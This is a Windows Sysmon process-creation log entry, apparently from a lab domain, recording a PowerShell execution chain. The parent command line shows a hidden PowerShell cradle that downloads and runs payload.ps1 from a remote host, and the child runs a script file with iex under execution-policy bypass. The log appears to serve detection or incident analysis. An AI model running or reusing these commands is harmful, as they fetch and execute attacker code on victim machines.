 TimeCreated : 3/5/2026 6:31:33 AM
Id : 1
Message : Process Create:
RuleName: -
UtcTime: 2026-03-05 14:31:33.272
ProcessGuid: {ce4f95a3-93c5-69a9-0e02-000000001500}
ProcessId: 4160
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep Bypass -Command "& {Get-Content
'C:\Users\gokuadm-mak\AppData\Roaming\php\wefs.cfg' -Raw | iex}"
CurrentDirectory: C:\Windows\system32\
User: CAPSULECORP\gokuadm-mak
LogonGuid: {ce4f95a3-8954-69a9-100e-0f0000000000}
LogonId: 0xF0E10
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741
776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {ce4f95a3-93b0-69a9-0c02-000000001500}
ParentProcessId: 6564
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w Hidden -ep Bypass -c "IEX(New-Object
Net.WebClient).DownloadString('http://10.0.20.50/payload.ps1')"
ParentUser: CAPSULECORP\gokuadm-mak